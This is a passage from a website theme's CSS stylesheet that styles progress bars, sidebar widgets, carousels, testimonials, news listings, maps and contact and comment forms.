		background-color: #D03232;
	}

	ul.progress li {
		background-color: #555;
		text-transform:uppercase;
		font-size:11px;
	}

	ul.progress {
		list-style: none;
		margin: 0;
		padding: 0;
		background:#555;
	}

	ul.progress li {
		float: left;
		line-height: 20px;
		height: 20px;
		min-width: 25%;
		position: relative;
		padding: 0px 0px 0px 6px;
		color: #FFF;
	}

	ul.progress li:after {
		content: '';
		position: absolute;
		width: 0;
		height: 0;
		right: 4px;
		border-style: solid;
		border-width: 10px 0 10px 10px;
		border-color: transparent transparent transparent #555;
	}

	ul.progress li:before {
		content: '';
		position: absolute;
		width: 0;
		height: 0;
		right: 0px;
		border-style: solid;
		border-width: 10px 0 10px 10px;
		border-color: transparent transparent transparent #1A1E20 ;
	}

	ul.progress li.beforeactive:before {
		background-color: #D03232;
	}

	ul.progress li.active:before {
		background-color: #555;
	}
	ul.progress li.active:after {
		border-color: transparent transparent transparent #D03232;
	}

	ul.progress li:last-child:after,
	ul.progress li:last-child:before {
		border: 0;
	}

	ul.progress li a {
		padding: 0px 0px 0px 6px;
		color: #FFF;
		text-decoration: none;
	}

/* widget
------------------------------ */
	#secondary .widget {
		margin-bottom: 40px;
		border-bottom: solid 1px #ccc;
		padding-bottom: 40px;
	}

	#secondary .widget h3 {
		margin: 0;
		padding-bottom: 10px;
		text-transform: uppercase;
		font-size: 18px;
	}

	#secondary .widget ul {
		list-style: none;
		margin: 0;
		padding: 0;
	}

	#secondary .widget_category li {
		margin-bottom: 5px;
		padding: 5px 0 5px 0;
	}

	#secondary .widget_category li i {
		margin-right: 10px;
	}

	#secondary .widget_recent_post li {
		padding-left: 20px;		
		border-bottom: solid 1px #4b1701;
		padding-bottom: 7px;
		margin-bottom: 5px;
	}

	#secondary .widget_recent_post li a {
		color: #555;
	}
	.single_tags h5 {
	    display: inline-block;
	    line-height: 36px;
	}
	#secondary .widget .comments li {
		padding-left: 20px;		
		border-bottom: solid 1px #4b1701;
		padding-bottom: 7px;
		margin-bottom: 5px;
	}

	#secondary .widget_tag_cloud li {
		display: inline-block;		
		margin-bottom: 14px;
	}

	#secondary .widget_tag_cloud li a, .single_tags a {
		text-decoration: none;
		text-shadow: none;
		margin-bottom: 5px;
		margin-right: 2px;
		padding: 5px 10px 5px 10px;
		background: none;
		color: #888;
		border: solid 2px #ddd;
	}

	#secondary .widget_tag_cloud li a:hover, .single_tags a:hover {
		background: #fff;
		color: #333;
	}

	footer .widget_tag_cloud li {
		display: inline-block;
		margin-right: -5px !important;
		margin-bottom: 8px;
	}

	footer .widget_tag_cloud li a {
		font-size:12px;
		color: #888;
		border: solid 1px rgba(255,255,255,.1);
		background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
		margin-bottom: 5px;
		padding: 5px 10px;
		text-decoration: none;
		text-shadow: none;
	}

	footer .widget_tag_cloud li a:hover{
		background: #fff;
		color: #333;
	}

	footer .widget{
		border-bottom:none;
	}

	.widget iframe {
		margin-bottom: 20px;
		border: solid 1px #ddd;
	}

/*------------------------------ 
css attributes
------------------------------ */

/* padding */
.padding10{padding:10px;}.padding20{padding:20px;}.padding30{padding:30px;}
.padding40 {padding: 40px;}
.padding50 {padding: 50px;}
.padding60 {padding: 60px;}
.padding70 {padding: 70px;}
.padding80 {padding: 80px;}
.padding90 {padding: 90px;}
.p10{padding:10px;}.p20{padding:20px;}.p30{padding:30px;}.p40{padding:40px;}.p50{padding:50px;}
.pl-10{padding-left:-10px;}
.pt10{padding-top:10px;}.pt20{padding-top:20px;}.pt30{padding-top:30px;}
.pb10{padding-bottom:10px;}.pb20{padding-bottom:20px;}.pb30{padding-bottom:30px;}	
.pl0{padding-left:0;}.pl10{padding-left:10px;}
.pr0{padding-right:0;}

/* margin */
.margintop10{margin-top:10px !important;}.margintop20{margin-top:20px !important;}.margintop30{margin-top:30px !important;}
.marginbottom10{margin-bottom:10px !important;}.marginbottom20{margin-bottom:20px !important;}.marginbottom30{margin-bottom:30px !important;}	
.mt10{margin-top:10px;}.mt20{margin-top:20px;}.mt30{margin-top:30px;}
.mb0{margin-bottom:0px;}.mb10{margin-bottom:10px;}.mb20{margin-bottom:20px;}.mb30{margin-bottom:30px;}.mb40{margin-bottom:40px;}.mb50{margin-bottom:50px;}.mb60{margin-bottom:60px;}.mb70{margin-bottom:70px;}.mb80{margin-bottom:80px;}		

/* background */
.bg111111{background-color:#111111;}

/* typography */
.text-white{color:#fff;}
.font2{font-family:"Georgia";}

/* width */
.w40p{width:40%;}.w50p{width:50%;}.w60p{width:60%;}.w100p{width:100%;}

/* overlay */
.overlay60{background:rgba(255,255,255,.6);}.overlay70{background:rgba(255,255,255,.7);}.overlay80{background:rgba(255,255,255,.8);}

.mt-90{
margin-top:-90px;
}


.table-view{
display:table;
}

.table-view [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
	margin:0;
	padding:0;

}

.width100{width:100%;}
.height90px{height:90px;}

.bg111111{background:#111111;}

.z-index10{z-index:10;}

.overlaydark60{background:rgba(0,0,0,.6);}
.overlaydark70{background:rgba(0,0,0,.7);}
.overlaydark80{background:rgba(0,0,0,.8);}
.overlaydark90{background:rgba(0,0,0,.9);}

.t0{top:0;}
.r0{right:0;}

.absolute{position:absolute; z-index:2;}

.middle{vertical-align:middle;}

.vcenter{
	display: inline-block;
    vertical-align: middle;
    float: none;
}

.center-xy{
position:absolute;
z-index:5;
}

.center-xy i.btn-action{
	font-size:24px;
	border:solid 1px #fff;
	padding:17px;
	width:60px;
	height:60px;
	border-radius:60px;
	text-align:center;
	color:#fff;
}

.center-xy i.btn-action.btn-play{
padding-left:20px;
}

.fullwidth [class^="col-"] {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
}
}

.pic-hover{
width:100%;
position:relative;
overflow:hidden;
}

.pic-hover:hover > .bg-overlay{
background:rgba(0,0,0,.5);
}

.info-box i{
font-size:50px;
position:absolute;
}

.info-box .info-box_text{
padding-left:60px;
}

.info-box .info-box_title{
font-weight:700;
text-transform:uppercase;
line-height:16px;
color:#fff;
margin-top:8px;
}

i.icon-light{
color:#fff;
}
	
/*------------------------------ 
PLUGIN
------------------------------ */
	
	/* owl carousel */
	
	.awards-carousel, .awards-carousel li{
		margin:0; padding:0;list-style:none;
	}
	.awards-carousel .overlay{
		position:absolute;
		width:100%;
		height:100%;
		background:#333;
		padding:30px 30px 0 30px;
		text-align:center;
		font-style:italic;
		opacity:0;
	}
	.awards-carousel .overlay:hover{
		opacity:.9;
	}
	.awards-carousel .overlay h3 {
		font-family:"Lato";
		font-size:16px;
		font-weight:normal;
		color:#fff;
	}
	.awards-carousel .overlay h4 {
		font-family:"Georgia";
		font-size:12px;
		font-weight:normal;
		color:#fff;
		line-height:1.8em;
		margin-top:20px;
	}
	.awards-carousel img{
		width:100%;
		height:auto;
	}
	.testi-slider .slides li {
		margin-bottom: 30px;
	}

	.testi-slider .testi-by {
		display: block;
		margin-bottom: 30px;
		color: #fff;
	}
	.testi-slider .testi-by strong{
		color: #fff;
	}
	
	.testi-slider .flex-control-nav {
		margin-left: -30px;
	}

	.testi-slider .flex-control-paging li a {
		width: 60px;
		height: 5px;
		background: #f4ebd8;
	}

	.testi-slider .flex-control-paging li a.flex-active {
		background: #D03232;
	}
	.testi-carousel-2 blockquote{
		color:#fff;
		background:#333;
		padding:0;
		margin:0;
		border:none;
		font-family:"Lato";
		font-size:16px;
		padding:15px 20px 15px 20px;
	}
	.testi-carousel-2 blockquote:before{
		content:none;
	}
	.testi-carousel-2 .testi-by{
		padding:20px;
		background:#f2f2f2;
		height:110px;
	}
	.testi-carousel-2 .testi-by .name{
		color:#555;
		display:block;
		padding-left:90px;
		padding-top:10px;
	}
	.testi-carousel-2 .testi-by img{
		position:absolute;
		width:70px !important;
		height:auto;
	}
	.testi-box-1 blockquote{
		color:#fff;
		background:#333;
		padding:0;
		margin:0;
		border:none;
		font-family:"Lato";
		font-size:16px;
		padding:15px 20px 15px 20px;

	}
	.testi-box-1 blockquote:before{
		content:none;
	}
	.client-quotes {
		margin: 0 auto;
		padding: 0;
		margin-top: 0px;
		list-style: none;
		max-width: 700px;
		text-align: center
	}
	.client-quotes .text {
		font-size: 14px;
		line-height: 1.2em;
		margin-bottom: 20px;
		font-style: italic;
		line-height: 1.8em;
		padding: 20px;
		border: solid 1px rgba(255, 255, 255, .1);
	}
	.client-quotes i {
		margin: 20px 0;
		color: #ef114c
	}
	.client-quotes .name, .client-quotes .company {
		display: block;
	}
	.client-quotes .name {
		font-weight: 700;
	}
	.client-quotes .company {
		margin-bottom: 20px;
	}
	.client-quotes li {
		margin: 0!important;
		padding: 0!important
	}
	.client-quotes li img {
		background: #fff;
		padding: 3px;
		margin-bottom: 20px;
		width: 100px;
		height: 100px
	}
	.client-quotes > span {
		padding-right: 10px
	}
	.client-quotes i {
		width: 100%
	}
	.testi-box-1  .testi-by{
		padding:20px;
		background:#f2f2f2;
		height:110px;

	}
	.testi-box-1  .testi-by .name{
		color:#555;
		display:block;
		padding-left:90px;
		padding-top:10px;
	}
	.testi-box-1  .testi-by img{
		position:absolute;
		width:70px;
		height:auto;
	}
	.arrow-down {
		width: 0; 
		height: 0; 
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		position:absolute;
		border-top: 5px solid #333;
		left:25px;
	}	
	
	/* twitter widget */
	.twitter-widget ul {
		margin: 0;
		padding: 0;
	}
	.twitter-widget li {
		list-style: none;
		clear: both;
	}
	.twitter-widget li img, .twitter-widget li .tweets_txt {
		float: left;
		margin-bottom: 10px;
	}
	.twitter-widget li img {
		position:absolute;
		margin-left:15px;
		left:0;
	}
	.twitter-widget li .tweets_txt {
		margin-left: 65px;
	}
	.twitter-widget li .tweets_txt span {
		font-style: italic;
		color: #666;
		display: block;
	}
	
	/* instagram widget */
	#instagram img{
		margin:0 10px 10px 0;
		width:55px;
		height:55px;
	}
	
	/* jquery isotope
	/* ------------------------------ */
	.isotope,
	.isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	}

	.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
	}

	.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
	}

	#filters {
		padding: 0;
		margin: 0;
		margin-bottom: 20px;
		letter-spacing: 2px;
	}

	#filters li {
		display: inline-block;
		margin-right: 3px;
		margin-bottom: 20px;
	}

	#filters a {
		background: #fff;
		color: #222;
		padding: 5px 10px 5px 10px;
		text-decoration: none;
	}

	#filters a.selected {
		background: #D03232;
		color: #FFF;
	}

	.isotope-item {
		z-index: 2;
	}

	.isotope-hidden.isotope-item {
		pointer-events: none;
		z-index: 1;
	}

	.light-text{
		color: #959595;
	}


.light-text h1, .light-text h2, .light-text h3, .light-text h4, .light-text h5, .light-text h6 {
	color: #fff;
}

.light-text strong{
	color:#fff;
}

p.lead {
	font-size: 16px;
	font-weight: 500 !important;
	margin-bottom: 30px;
}

.light-text p.lead {
    color: #fff !important;
}
strong {
	color: #333;
}
.slides {
	margin: 0;
	padding: 0;
}
.teaser {
	font-size: 18px;
	line-height: 1.7em;
}
.title-text {
	font-weight: bold;
	font-size: 26px;
	text-align: center;
	margin-bottom: 40px;
}
.title-text {
	overflow: hidden;
	text-align: center;
}
.title-text:before,
.title-text:after {
	border-top: solid 2px #D03232;
	content: "";
	display: inline-block;
	height: 4px;
	position: relative;
	vertical-align: middle;
	width: 50%;
}
.title-text:before {
	right: 0.5em;
	margin-left: -50%;
}
.title-text:after {
	left: 0.5em;
	margin-right: -50%;
}
.title-area {
	vertical-align: middle;
	display: inline-block;
	text-align: left;
}
.title-area h1 {
	color: #fff;
	font-family: "Montserrat", Arial, Helvetica, sans-serif;
	font-size: 40px;
	font-weight: 500;
	letter-spacing: 5px;
	text-transform: uppercase;
	margin: 0;
}
.title-area span {
	font-size: 15px;
	color: #fff;
	letter-spacing: 3px;
	text-transform: uppercase;
	font-weight: 300;
}
.fx .item .overlay {
	position: absolute;
	bottom: 0;
	background: rgba(255,255,255,.9);
	padding: 20px 30px 20px 30px;
	width: 100%;
}
.hover {
	height: 200px;
}
.fx .item {
	overflow: hidden !important;
}
.item .overlay {
	color: #fff;
	background: #000;
	display: block;
	position: absolute;
	overflow: hidden;
}
.item .pf_text {
	display: block;
	position: absolute;
	overflow: hidden;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
	background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.item .overlay .desc {
	display: block;
	height: 0px;
	overflow: hidden;
}
.item .overlay h3 {
	font-size: 18px;
	margin: 0;
	padding: 0;
}
.item .overlay .time {
	letter-spacing: 1px;
	text-transform: uppercase;
}
.gallery-item {
	margin: 0 15px 0 15px;
	position: relative;
}
.gallery-item img {
	width: 100%;
}
.gallery-item .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(234, 187, 73, 0);
	text-align: center;
	color: #fff;
	padding: 0;
	padding-top: 28%;
	color:rgba(0,0,0,0);
	font-weight:bold;
}
.gallery-item:hover .overlay {
	background: rgba(234, 187, 73, .9);
	color: #222;
}

/*------------------------------ 
/* link
/*------------------------------ */
a {
	color: #D03232;
	text-decoration: none;
	outline: none;
}

a:hover {
	color: #222;
}

footer a:hover {
	color: #fff;
}

/*------------------------------ 
/* logo
/*------------------------------ */
#logo {
	text-align: center;
}
#logo .inner {
	display: table-cell;
	vertical-align: middle;
	height: 80px;
}
#logo img.logo-1, #logo img.logo-2 {
	height: auto;
	max-width: 100%;
	width: 100%;
}

/*------------------------------ 
/* content
/*------------------------------ */
#content {
	padding: 80px 0 80px 0;
	background: #fff;
}
/* columns */
.fullwidth {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden;
}

.box-container {
	width: 101%;
}

.one-fourth {
	width: 24.9%;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	float: left;
}

.one-third {
	width: 33.333%;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	float: left;
}

.three-fourth {
	width: 74.9%;
	height: 100%;
	display: table-cell;
}

.box-one-third {
	width: 33.333%;
	float: left;
}
.box-four-columns {
	width: 25%;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	float: left;
}
.box-five-columns {
	width: 20%;
	float: left;
}
.box-six-columns {
	width: 16.66666667%;
	float: left;
}
.box-two-columns {
	width: 50%;
	float: left;
}
.box-one-third .inner, .services-box .inner {
	color:#fff;
	padding: 60px;
}
.services-box {
	background-position: center top;
	background-size:cover;
}
.container-fullwidth .one-fourth{
	width:25%;
	float:left;	
}

.bg-color-fx:hover{
	background:rgba(12,121,227,.2);
}
.bg-color-fx:hover h3{
color:#fff;
}

.bg-color-fx .tiny-border{
margin:0 auto;
}

.box-padding-30{
padding:30px;
}

.bg-1{
	background: #1f242e;
	background-position: right bottom;
	background-repeat: no-repeat;
}
.bg-2 {
    background: #2f2f2f;
}

.row-service .service-table-cell {
    float: none;
    display: table-cell;
}

/* carousel */
.custom-col-2 {
overflow: hidden;
margin-bottom: 30px;
}

.custom-col-2 .inner {
background: #222;
}

.custom-col-2 img {
width: 100%;
height: auto;
}

.custom-col-2 .overlay .desc {
display: block;
height: 0px;
overflow: hidden;
}

.custom-col-2 .overlay {
position: absolute;
display: block;
bottom: 0;
padding: 20px 30px 20px 30px;
}

.custom-col-2 .overlay h3 {
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 18px;
margin: 0;
padding: 0;
color: #fff;
}

.custom-col-2 .overlay .by {
letter-spacing: 2px;
text-transform: uppercase;
color: #fff;
}

.custom-col-3 {
display: table;
width: 100%;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: solid 1px #eee;
}

.custom-col-3:hover {
border-bottom: solid 1px #D03232;
}

.custom-col-3 .left-col,
.custom-col-3 .mid-col,
.custom-col-3 .right-col {
display: table-cell;
padding-right: 20px;
vertical-align: middle;
}

.custom-col-3 .left-col {
width: 180px;
}

.custom-col-3 img {
width: 100%;
height: auto;
}

.custom-col-3 h3 {
margin: 0;
}

.custom-col-3 .right-col {
text-align: right;
}

.custom-col-3 .details span {
margin-right: 5px;
}

.custom-col-3 .details strong {
font-weight: 500;
}

.custom-col-3 i {
color: #fff;
font-size: 24px;
padding: 18px;
width: 60px;
height: 60px;
text-align: center;
margin-left: 10px;
background: #555;
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
}

.custom-col-3 i:hover {
border-color: #D03232;
color: #D03232;
}

.img-fullwidth{
	width:100%;
	height:auto;
}

.single-carousel-arrow-nav,
.single-carousel-arrow-nav li{
list-style:none;
margin:0;
padding:0;
}

.single-carousel-arrow-nav li{
background:#f5f5f5;
}

.single-carousel-arrow-nav .text{
	padding:20px 40px 17px 20px;
}

.single-carousel-arrow-nav .name, .single-carousel-arrow-nav .position{
	display:block;
}

.single-carousel-arrow-nav .name{
	margin-top:10px;
	font-family:"Georgia";
	font-style:italic;
	color:#333;
}

.single-carousel-arrow-nav .position{
	color:#8a8a8a;
	margin-bottom:20px;
}

.single-carousel-1, .single-carousel-1 li {
	list-style: none;
}
.single-carousel-1 .col-1 {
	width: 30%;
	float: left;
	text-align: center;
	background: rgba(255, 255, 255, .3);
	padding: 20px;
}
.single-carousel-1 .col-1 .inbox {
	background: #070a10;
	padding: 60px 0 60px 0;
}
.single-carousel-1 .col-1 .inbox img{display: inline-block;}
.single-carousel-1 .col-2 {
	width: 70%;
	float: left;
	padding: 20px 50px 20px 50px;
	background: rgba(7, 10, 18, .8);
	display: table;
}
.single-carousel-1 .col-2 .text-wrap {
	display: table-cell;
	vertical-align: middle;
}

#countdown-container {
	color: #fff;
	padding: 70px 0 60px 0;
	background: #454545;
}

#countdown-container h3 {
	color: #fff;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	font-size: 20px;
	padding-bottom: 3px;
	margin: 10px 0 3px 0;
	border-bottom: solid 2px #D03232;
}

#countdown-container .time {
	color: #ccc;
	display: block;
	font-family: "Montserrat";
	text-transform: uppercase;
}

.content-group-1 {
	border: solid 1px #ddd;
	padding: 20px;
	text-align: center;
	margin-bottom: 30px;
	background: #fff;
}
.content-group-1 .date-wrap {
	text-align: center;
	border: none;
	margin: 0 auto;
	display: block;
	color: #fff;
}
.content-group-1 .date-wrap .date:before {
	font-family: "FontAwesome";
	content: "\f073";
	margin-right: 10px;
	color: #fff;
	display: inline-block;
	font-weight: normal;
}
.content-group-1 .date-wrap .date {
	font-size: 20px;
	padding: 0;
	font-weight: bold;
	background: #D03232;
	padding: 10px;
}
.content-group-1 .date-wrap .month {
	font-size: 16px;
	letter-spacing: 2px;
	margin-top: 10px;
}
.no-margin {
	margin: 0 !important;
	padding: 0 !important;
}
.no-top {
	padding-top: 0 !important;
}
.no-bottom {
	margin-bottom: 0 !important;
	padding-bottom: 0;
}

/*------------------------------ 
section and parallax background settings
------------------------------ */
section {
	padding: 60px 0 60px 0;
	background: #fff;
}
.wpb-content-wrapper {padding: 0px;}
section.bg-fixed {background-attachment: fixed;background-position: center center;background-size: cover;}
.section-title {
	text-align: center;
}
#section-gallery {
	background: #eee;
}
#page-events, #page-blog {
	background: #D03232;
}
.no-padding {
	padding: 0 !important;
}
.no-padding-top {
	padding-top: 0 !important;
}
.no-padding-bottom {
	padding-bottom: 0 !important;
}
#section-testimonial {
	background-size: cover;
}
#section-text-1 {
	background: #7fb32a;
	color: #fff;
}
#section-text-1 h3 {
	color: #fff;
}
#section-text-2 {
	background-size: cover;
}
#section-text {
	background: #eee;
}
#latest-events {
	background: #e7dacd;
}
.owl-theme .owl-controls .owl-page span {
	background: #aaa;
}
.testi-slider.testi-carousel.owl-theme .owl-controls .owl-page span {
	background: #aaa;
}
.owl-custom-nav{
	position:absolute;
	z-index:100;
	right:4px;
	margin-top:80px;
	width:40px;
}
.owl-custom-nav .btn-next:before{
	font-family:"FontAwesome";
	content:"\f105";
	color:#fff;
	background:#333;
	padding:5px 12px 5px 12px;
}
.owl-custom-nav .btn-prev:before{
	font-family:"FontAwesome";
	content:"\f104";
	color:#fff;
	background:#333;
	padding:5px 12px 5px 12px;
}
.owl-custom-nav a{
	text-decoration:none;
	cursor: pointer;
}
.owl-custom-nav .btn-prev:hover:before,
.owl-custom-nav .btn-next:hover:before{
	background:#eee;
	color:#333;
}
#section-pricing {
	background: #8c96ad;
}
#section-tracking {
	background: #1a1e20;
}
.side-bg {
	position: relative;
	padding: 60px 0px;
}
.side-bg .image-container {
	height: 100%;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
}
.side-bg .background-image {
	background-position: 50% 50%!important;
	background-size: cover!important;
	width: 100%;
	height: 100%;
	left: 0;
	position: absolute;
	z-index: 0;
}
#explore-1 {
	background: #D03232;
}
#explore-2 {
	background: #D03232;
}
.sub-intro-text{
	font-family:Georgia;
	font-size:18px;
	font-style:italic;
}
.sub-intro-text {
  line-height: 0.5;
  text-align: center;
}
.sub-intro-text span {
  display: inline-block;
  position: relative; 
}
.sub-intro-text span:before,
.sub-intro-text span:after {
  content: "";
  position: absolute;
  height: 5px;
  border-top: 1px solid #D03232;
  top: 5px;
  width: 30px;
}
.sub-intro-text span:before {
  right: 100%;
  margin-right: 15px;
}
.sub-intro-text span:after {
  left: 100%;
  margin-left: 15px;
}
.carousel-text h1{
	font-size:56px;
	font-weight:800;
	text-transform:uppercase;
	line-height:56px;
	font-weight:normal;
	color:#fff;
}

/*------------------------------ 
jquery toTop
------------------------------ */
#toTop {
	z-index: 1555;
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 10px;
	right: 10px;
	overflow: hidden;
	width: 51px;
	height: 51px;
	border: none;
	text-indent: -999px;
	background: url(images/ui.totop.png) no-repeat left top;
}
#toTopHover {
	background: url(images/ui.totop.png) no-repeat left -51px;
	width: 51px;
	height: 51px;
	display: block;
	overflow: hidden;
	float: left;
}
#toTop:active, #toTop:focus {
	outline: none;
}

/*------------------------------ 
map
------------------------------ */
.map {
	margin-top: 40px;
}
.map iframe {
	width: 100%;
	height: 400px;
	border: solid 1px #ccc;
	padding: 2px;
	background: #fff;
}
#map-container iframe {
	width: 100%;
	height: 360px;
	margin-bottom: -6px;
}
#map {
	width: 100%;
	height: 480px;
}
#map-tracking {
	overflow: hidden;
	height: 0;
}
.gmap iframe {
	width: 100%;
	height: 200px;
}
.news-item {
	margin-bottom: 30px;
}
.news-item .desc {
	margin-top: 20px;
}
.news-item a h3 {
	font-size: 18px;
	margin: 0;
	margin-bottom: 5px!important;
}
.news-item .post-details {
	font-size: 11px;
	color: #888;
	margin-bottom: 10px;
}
.single_post.news-item .post-details{
	font-size: 14px;
}
.single_post.news-item h2.single-title {font-size: 22px;margin-top: 20px;}
.news-item .fa {
	float: none;
	margin: 0;
	color: #D03232;
}
.news-item .separator {
	text-align: center;
	padding: 0 10px;
}
.news-item .quote {
	background: #D03232;
	padding: 25px;
	color: #fff;
	font-size: 16px;
	font-style: italic;
}
.quote small {font-style: italic;display: block;color: #1a1a1a;font-weight: bold;}
.list-thumbnail, .list-thumbnail  li{ list-style:none; margin:0; padding:0;}
.list-thumbnail{
	border:solid 1px #f5f5f5;
}
.list-thumbnail  li{
	padding:20px;
	border-bottom:solid 1px #f2f2f2;
}
.list-thumbnail img{
	position:absolute;
	width:70px;
	height:auto;
}

.list-thumbnail .text{
	padding-left:85px;
}
.list-thumbnail  h4{
	margin:0;
	margin-bottom:5px;
}
.list-thumbnail li:nth-child(odd) {
	background:#f5f5f5;
}
.news-item.style-2 .inner{
	border:solid 1px #f2f2f2;
	padding: 0 20px 20px 20px;
}
.news-item.style-2 .date{
	position:absolute;
	background:#333;
	width:70px;
	height:70px;
	text-align:center;
	font-weight:bold;
	margin-top:20px;
	color:#363636;
}
.news-item.style-2 .date span{
	display:block;
}
.news-item.style-2 .date .day{
	font-size:18px;
	margin-top:10px;
}
.news-item.style-2 .date .month{
	font-size:14px;
}
.news-item.style-2 .desc{
	padding-left:90px;
}
.news-item.style-2 a:hover, .news-item.style-3 a{text-decoration: none;}
.news-item.style-2  h4{
	margin:0;
	margin-bottom:5px;
	font-size:16px;
}
.news-item.style-3 .inner{
	border:solid 1px rgba(255,255,255,.1);
	padding: 0 20px 20px 20px;
}
.news-item.style-3 .date{
	position:absolute;
	background:none;
	width:70px;
	height:70px;
	text-align:center;
	font-weight:bold;
	margin-top:20px;
	color:#363636;
	border:solid 1px rgba(255,255,255,.1);
}
.news-item.style-3 .date span{display:block;}
.news-item.style-3 .date .day{font-size:18px;margin-top:10px;}
.news-item.style-3 .date .month{font-size:14px;}
.news-item.style-3 .desc{padding-left:90px;}
.news-item.style-3  h4{margin:0;margin-bottom:5px;font-size:16px;}


/*------------------------------ 
/* contact */
/*------------------------------ */
.button_box {clear: both;margin: 20px 0px 0px 0px;}
.margin-bot-60 {margin-bottom: 60px;}
.margin-bot-30 {margin-bottom: 30px;}
.margin-bot-15 {margin-bottom: 15px;}
.margin-bot-15 input, .margin-bot-15 select, .margin-bot-15 textarea{margin-bottom:15px;}
.full {
	width: 98%;
}
.wpcf7-form select {
	width: 100%;
}
.contact_form_holder .form-control {
margin: 20px 0 20px 0;
}
.wpcf7-form input[type=text], .wpcf7-form input[type=email], .wpcf7-form textarea {
	background: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0px 0px;
}
#contact-form-wrapper {
	background: #eee;
	padding: 40px 40px 50px 40px;
}
.contact-info .title {
	display: block;
	font-size: 16px;
	font-weight: 800;
	color: #222;
	margin-bottom: 10px;
}
.booking_form_holder .form-control {
	margin-bottom: 20px;
}
.form-transparent input{
	margin-bottom:30px;
	padding:8px !important;
	height:auto;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
.form-transparent input[type=text]{
	background:rgba(255,255,255,.2);
	color:#fff;
	border:none;
	font-size:16px;
}
.form-transparent .text-label{
	padding:5px 0 1px 0;
	margin-bottom:30px;
}
.form-transparent h3{
	padding:0;
	margin:0;
}

.subscribe {
	display:table;
	width:100%;
	margin-top:10px
}

.subscribe .l-col {
	width:65%;
	float:left;
}

.subscribe .r-col {
	width:35%;
	float:left;
}

.subscribe input {
	color:#fff!important;
	margin-bottom:15px;
	/*background:rgba(255,255,255,.5);*/
	border-radius:0!important;
	-moz-border-radius:0!important;
	-webkit-border-radius:0!important;
	border:solid 1px rgba(255,255,255,.2);
	border-right:none!important;
}

.subscribe input.btn-custom {
	padding:3px 10px;
	border:none!important
}

.subscribe input[type=text]{
	background:none;
	height:26px;
	font-size:12px;
	padding:2px 10px 2px 10px;
}

.simple-form {
	margin-top:10px
}

.simple-form .l-col {
	width:100%;
	float:left;
}

.simple-form .r-col {
	position:absolute;
	right:15px;
}

.simple-form input {
	color:#333!important;
	margin-bottom:15px;
	/*background:rgba(255,255,255,.5);*/
	border-radius:0!important;
	-moz-border-radius:0!important;
	-webkit-border-radius:0!important;
	border:none!important;
}

.simple-form input.btn-custom {
	padding:3px 10px;
	border:none!important;
}

.simple-form input[type=text]{
	background:#f5f5f5;
	height:26px;
	padding:2px 60px 2px 10px;
}
.simple-form input[type=submit]{
	color:#fff !important;
}
.wpcf7-form .form-transparent input[type="text"], 
.wpcf7-form .form-transparent input[type="email"], 
.wpcf7-form .form-transparent textarea {
	margin-bottom: 30px;
}

.form-transparent input[type="text"], .form-transparent input[type="email"],
.form-transparent input[type="tel"], .form-transparent textarea {
  background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0 !important;
  border: medium none;
  color: #fff;
  font-size: 16px;
}
.form-transparent textarea {max-height: 173px;}

/* ------------------------------
Comment Form
--------------------------------- */
#respond textarea, #respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {
    background-color: #fff;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    box-sizing: border-box;
    color: #8d8d8d;
    font-family: inherit;
    font-size: inherit;
    line-height: 18px;
    margin: 0 0 15px;
    outline: 0 none;
    padding: 10px 17px;
    position: relative;
    resize: none;
